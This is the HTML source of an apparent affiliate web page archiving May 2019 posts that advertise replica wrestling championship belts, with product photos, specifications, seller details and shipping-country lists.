

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fightingchampionshipbelt.com/2019/05/
body_size: 22678
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
	<title>May | 2019 | Champion Ship Belt</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://fightingchampionshipbelt.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://fightingchampionshipbelt.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://fightingchampionshipbelt.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://fightingchampionshipbelt.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://fightingchampionshipbelt.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://fightingchampionshipbelt.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://fightingchampionshipbelt.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://fightingchampionshipbelt.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://fightingchampionshipbelt.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://fightingchampionshipbelt.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://fightingchampionshipbelt.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://fightingchampionshipbelt.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://fightingchampionshipbelt.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://fightingchampionshipbelt.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://fightingchampionshipbelt.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://fightingchampionshipbelt.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://fightingchampionshipbelt.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://fightingchampionshipbelt.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://fightingchampionshipbelt.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://fightingchampionshipbelt.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://fightingchampionshipbelt.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://fightingchampionshipbelt.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://fightingchampionshipbelt.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://fightingchampionshipbelt.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://fightingchampionshipbelt.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://fightingchampionshipbelt.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://fightingchampionshipbelt.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://fightingchampionshipbelt.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://fightingchampionshipbelt.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://fightingchampionshipbelt.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://fightingchampionshipbelt.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://fightingchampionshipbelt.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://fightingchampionshipbelt.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://fightingchampionshipbelt.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://fightingchampionshipbelt.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://fightingchampionshipbelt.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://fightingchampionshipbelt.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://fightingchampionshipbelt.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://fightingchampionshipbelt.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://fightingchampionshipbelt.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://fightingchampionshipbelt.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://fightingchampionshipbelt.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://fightingchampionshipbelt.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://fightingchampionshipbelt.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://fightingchampionshipbelt.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://fightingchampionshipbelt.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://fightingchampionshipbelt.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://fightingchampionshipbelt.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://fightingchampionshipbelt.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://fightingchampionshipbelt.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://fightingchampionshipbelt.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://fightingchampionshipbelt.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://fightingchampionshipbelt.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://fightingchampionshipbelt.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://fightingchampionshipbelt.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://fightingchampionshipbelt.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://fightingchampionshipbelt.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://fightingchampionshipbelt.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://fightingchampionshipbelt.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://fightingchampionshipbelt.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://fightingchampionshipbelt.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://fightingchampionshipbelt.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://fightingchampionshipbelt.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://fightingchampionshipbelt.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://fightingchampionshipbelt.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://fightingchampionshipbelt.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://fightingchampionshipbelt.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://fightingchampionshipbelt.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://fightingchampionshipbelt.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://fightingchampionshipbelt.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://fightingchampionshipbelt.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://fightingchampionshipbelt.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://fightingchampionshipbelt.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://fightingchampionshipbelt.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://fightingchampionshipbelt.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://fightingchampionshipbelt.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://fightingchampionshipbelt.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://fightingchampionshipbelt.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://fightingchampionshipbelt.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://fightingchampionshipbelt.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://fightingchampionshipbelt.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://fightingchampionshipbelt.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://fightingchampionshipbelt.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://fightingchampionshipbelt.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://fightingchampionshipbelt.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://fightingchampionshipbelt.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://fightingchampionshipbelt.com/2018/12/' />
	<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Feed" href="https://fightingchampionshipbelt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Comments Feed" href="https://fightingchampionshipbelt.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='JustCleanShop-style-css'  href='https:///fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fightingchampionshipbelt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fightingchampionshipbelt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Champion Ship Belt"/>
	<meta property="og:title" content="Official WWE Authentic Million Dollar Championship Replica Title Belt"/>
		<meta property="og:description" content="WWE Million Dollar Championship Replica Title. Our re-designed WWE Million Dollar Replica Championship Ti"/>
	
	<meta property="og:url" content="https://fightingchampionshipbelt.com/official-wwe-authentic-million-dollar-championship-replica-title-belt-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vadiwi.js"></script>
<script type="text/javascript" src="/wohyxe.js"></script>

















</head>
<body class="archive date">


	<div class="main-head">
		<div class="main">
		<div class="hdr1">

				<div class="sidebar-head3 span2">
									</div>
			<div class="head">
						<h1 class="site-title"><a href="https://fightingchampionshipbelt.com/">Champion Ship Belt</a></h1>
			<h4 class="site-description"></h4>

			</div>
			


				<div class="sidebar-head4 span2">

						

				</div>

			</div>
		</div>
	</div>

		<div class="main3">
			<div class="main4">
					
						<ul><li>
							 <div class="menu"><ul><li class="page_item page-item-6"><a href="https://fightingchampionshipbelt.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://fightingchampionshipbelt.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://fightingchampionshipbelt.com/terms-of-use/">Terms of Use</a></li></ul></div>
 </li>
						</ul>
						 
					
			</div></div>
		</div>

<div class="main">
	<div class="content-main">   

		<div class="content">
										<div class="post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-official tag-authentic tag-belt tag-championship tag-dollar tag-million tag-official tag-replica tag-title">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/official-wwe-authentic-million-dollar-championship-replica-title-belt-2/">Official WWE Authentic Million Dollar Championship Replica Title Belt</a> <span><a href="https://fightingchampionshipbelt.com/official-wwe-authentic-million-dollar-championship-replica-title-belt-2/">May 31, 2019</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/official-wwe-authentic-million-dollar-championship-replica-title-belt-2/"><img width="80" height="80" src="https://fightingchampionshipbelt.com/wp-content/pics/Official_WWE_Authentic_Million_Dollar_Championship_Replica_Title_Belt_01_go.jpg" class="attachment-post-thumbnail wp-post-image" alt="Official_WWE_Authentic_Million_Dollar_Championship_Replica_Title_Belt_01_go" /></a>
					

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Official_WWE_Authentic_Million_Dollar_Championship_Replica_Title_Belt_01_ifa.jpg" title="Official WWE Authentic Million Dollar Championship Replica Title Belt" alt="Official WWE Authentic Million Dollar Championship Replica Title Belt"/>
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Official_WWE_Authentic_Million_Dollar_Championship_Replica_Title_Belt_02_rj.jpg" title="Official WWE Authentic Million Dollar Championship Replica Title Belt" alt="Official WWE Authentic Million Dollar Championship Replica Title Belt"/>		

<br/>
		  <br/> 	

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Official WWE Authentic Million Dollar Championship Replica Title Belt" alt="Official WWE Authentic Million Dollar Championship Replica Title Belt"/> <br/> 	 	 

WWE Million Dollar Championship Replica Title. Our re-designed WWE Million Dollar Replica Championship Title features improved length and easily removable links for quick size adjustments Plate Material: Zinc Alloy Strap Material: Polyurethane Strap Dimensions:60.6&#215;7.5&#215;0.25 Largest Waist Size: 60 Weight: 7.28lbs. (3300g) Plate Length and Width Main Plate:12.6&#215;7.5 Side Plates4x3 Plate Thickness Main Plate:0.4 Side Plate:0.25. View more great items! This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;Official WWE Authentic Million Dollar Championship Replica Title Belt&#8221; is in sale since Monday, April 1, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;theofficialwweshop&#8221; and is located in Groveport, Ohio. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Barbados, Bangladesh, Brunei darussalam, Bolivia, Ecuador, Egypt, Gibraltar, Iceland, Jordan, Cambodia, Sri lanka, Luxembourg, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.
 <ul>
<li>League: WWE</li>
<li>Brand: WWE</li>
 </ul>

     
<br/> 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Official WWE Authentic Million Dollar Championship Replica Title Belt" alt="Official WWE Authentic Million Dollar Championship Replica Title Belt"/>

<br/>	

<div class="more-link"><a href="https://fightingchampionshipbelt.com/official-wwe-authentic-million-dollar-championship-replica-title-belt-2/" title="Official WWE Authentic Million Dollar Championship Replica Title Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://fightingchampionshipbelt.com/tag/million/" rel="tag">million</a>, <a href="https://fightingchampionshipbelt.com/tag/official/" rel="tag">official</a>, <a href="https://fightingchampionshipbelt.com/tag/replica/" rel="tag">replica</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/official/" rel="category tag">official</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-492 post type-post status-publish format-standard has-post-thumbnail hentry category-undisputed tag-belt tag-brass tag-championship tag-heavyweight tag-metal tag-replica tag-title tag-undisputed tag-wrestling">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/undisputed-heavyweight-wrestling-title-replica-championship-belt-brass-metal/">Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal</a> <span><a href="https://fightingchampionshipbelt.com/undisputed-heavyweight-wrestling-title-replica-championship-belt-brass-metal/"></a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/undisputed-heavyweight-wrestling-title-replica-championship-belt-brass-metal/"><img width="80" height="80" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_01_vged.jpg" class="attachment-post-thumbnail wp-post-image" alt="Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_01_vged" /></a>
					
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_01_umw.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>
  <br/>


 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_02_jk.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>
	  <br/>  		
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_03_ud.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>
 
<br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_04_dz.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>	  <br/>  

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_05_wupz.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>
    <br/><img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_06_etg.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>  
 <br/>


	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Undisputed_Heavyweight_Wrestling_Title_Replica_Championship_Belt_Brass_Metal_07_hxo.jpg" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>  <br/>
	 

 
<br/>   
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/>

<br/>
Heavyweight Wrestling Title Replica Championship Belt &#8211; Brass Metal 4mm Plates. EXCELLENT Quality Wrestling Replica Belts. Officially Licensed Replica Belt. Be a true champion with this Championship Replica Title. Picture shown is for illustration purpose only. Actual product may vary due to product enhancement. We are committed to providing each customer with the highest standard of customer service. If there is any problem with the item you can ask for return. If the belt has some scratches, fingerprints, small bubbles (hard to see them), we cannot accept return. High-quality handcrafted belt with original leather and stunning title plates are made out of brass. It is the finest quality. And it is in the hands of these artisans that the real magic happens. Our team works very hard leather is selected by experts to maintain exquisite design, stitching, and the final product. Intensive testing ensures our belts deliver long-lasting quality. It takes 100 man hours to produce and a single piece which later has to pass our extreme quality test in order to be ready for our valued customers. Each item is rigorously scrutinized for the lack of perfection. Our metal specialists are able to customize the leather with stitching and plates with monograms and images, whatever your imagination desires. Our Specialists are responsible for some of the intricate designs seen inside our belts. We put a lot of thought into every single stitch to get it perfect. Thats what separates normal replica belts and Haio Sports Belts. The item &#8220;Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal&#8221; is in sale since Monday, December 4, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;haiosports&#8221; and is located in Kansas City, Missouri. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Viet nam, Uruguay, Aruba, Belize, Dominica, Barbados, Bangladesh, Brunei darussalam, Bolivia, Ecuador, Egypt, Gibraltar, Iceland, Jordan, Cambodia, Sri lanka, Luxembourg, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Russian federation.
<ul> 
<li>No.Of Plates: 5 Platted</li>
<li>Size: Adult</li>
<li>Gender: Men</li>
<li>Modified Item: No</li>
<li>Product: Belt</li>
<li>League: Undisputed</li>
<li>Metal: Brass</li>
</ul>		
  <br/>
  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal" alt="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal"/><br/> <div class="more-link"><a href="https://fightingchampionshipbelt.com/undisputed-heavyweight-wrestling-title-replica-championship-belt-brass-metal/" title="Undisputed Heavyweight Wrestling Title Replica Championship Belt Brass Metal">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/brass/" rel="tag">brass</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/metal/" rel="tag">metal</a>, <a href="https://fightingchampionshipbelt.com/tag/replica/" rel="tag">replica</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/undisputed/" rel="tag">undisputed</a>, <a href="https://fightingchampionshipbelt.com/tag/wrestling/" rel="tag">wrestling</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/undisputed/" rel="category tag">undisputed</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-490 post type-post status-publish format-standard has-post-thumbnail hentry category-winning tag-belt tag-champion tag-fight tag-heavyweight tag-night tag-online tag-title tag-winning">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/winning-the-heavyweight-title-belt-online-fight-night-champion/">Winning The Heavyweight Title Belt Online Fight Night Champion</a> <span><a href="https://fightingchampionshipbelt.com/winning-the-heavyweight-title-belt-online-fight-night-champion/">May 30, 2019</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/winning-the-heavyweight-title-belt-online-fight-night-champion/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/Winning_The_Heavyweight_Title_Belt_Online_Fight_Night_Champion_01_em.jpg" class="attachment-post-thumbnail wp-post-image" alt="Winning_The_Heavyweight_Title_Belt_Online_Fight_Night_Champion_01_em" /></a>
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/P_k1Jh6FMd0" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/winning-the-heavyweight-title-belt-online-fight-night-champion/" title="Winning The Heavyweight Title Belt Online Fight Night Champion">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/champion/" rel="tag">champion</a>, <a href="https://fightingchampionshipbelt.com/tag/fight/" rel="tag">fight</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/night/" rel="tag">night</a>, <a href="https://fightingchampionshipbelt.com/tag/online/" rel="tag">online</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/winning/" rel="tag">winning</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/winning/" rel="category tag">winning</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-488 post type-post status-publish format-standard has-post-thumbnail hentry category-intercontinental tag-24kt tag-belt tag-championship tag-gold tag-intercontinental tag-plated tag-swiss tag-zinc">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/wwf-intercontinental-championship-belt-in-4mm-zinc-24kt-swiss-gold-plated/">Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated</a> <span><a href="https://fightingchampionshipbelt.com/wwf-intercontinental-championship-belt-in-4mm-zinc-24kt-swiss-gold-plated/"></a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/wwf-intercontinental-championship-belt-in-4mm-zinc-24kt-swiss-gold-plated/"><img width="80" height="60" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_01_ldo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_01_ldo" /></a>
					<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_01_xuz.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>   <br/>  
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_02_tde.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>	  <br/>
